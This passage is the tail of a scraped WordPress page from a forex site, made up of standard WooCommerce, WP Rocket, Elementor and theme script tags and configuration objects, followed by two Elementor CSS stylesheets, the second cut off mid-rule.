var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"85d4adf3d0","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"ad674d63e3","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"eccdf2072f"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"d89eb487a9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/global-market-update-navigating-central-bank-moves-and-economic-indicators\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"873c43c081","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"7aa3b309ac","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4xpip.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d247945cf8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33383,"title":"Global%20Market%20Update%3A%20Navigating%20Central%20Bank%20Moves%20and%20Economic%20Indicators","excerpt":"","featuredImage":"https:\/\/4xpip.com\/wp-content\/uploads\/2024\/01\/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-1024x538.webp"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"c47a8ac488","urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4xpip.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4xpip.com\/cart\/","checkout_page_url":"https:\/\/4xpip.com\/step\/checkout-2\/","fragments_nonce":"a3c7f1e524"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.6" id="wpforms-elementor-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1768483275
body_size: 142
content:
.elementor-kit-18986{--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;}.elementor-kit-18986 button,.elementor-kit-18986 input[type="button"],.elementor-kit-18986 input[type="submit"],.elementor-kit-18986 .elementor-button{background-color:#000000;color:#FFFFFF;}.elementor-kit-18986 e-page-transition{background-color:#FFBC7D;}.elementor-kit-18986 a{color:#007EB4;}.elementor-kit-18986 a:hover{color:#000000;}.elementor-kit-18986 h1{color:#000000;}.elementor-kit-18986 h2{color:#000000;}.elementor-kit-18986 h3{color:#000000;}.elementor-kit-18986 h4{color:#000000;}.elementor-kit-18986 h5{color:#000000;}.elementor-kit-18986 h6{color:#000000;}.elementor-kit-18986 img{border-radius:5px 5px 5px 5px;}.elementor-kit-18986 label{color:#000000;}.elementor-kit-18986 input:not([type="button"]):not([type="submit"]),.elementor-kit-18986 textarea,.elementor-kit-18986 .elementor-field-textual{color:#000000;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:15px;}.elementor-element{--widgets-spacing:15px 15px;--widgets-spacing-row:15px;--widgets-spacing-column:15px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1768483334
body_size: 1452
content:
.elementor-26998 .elementor-element.elementor-element-c6417a6{padding:0px 0px 50px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-c9c441a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26998 .elementor-element.elementor-element-fc0353b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fc0353b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-fe54755{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fe54755 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), 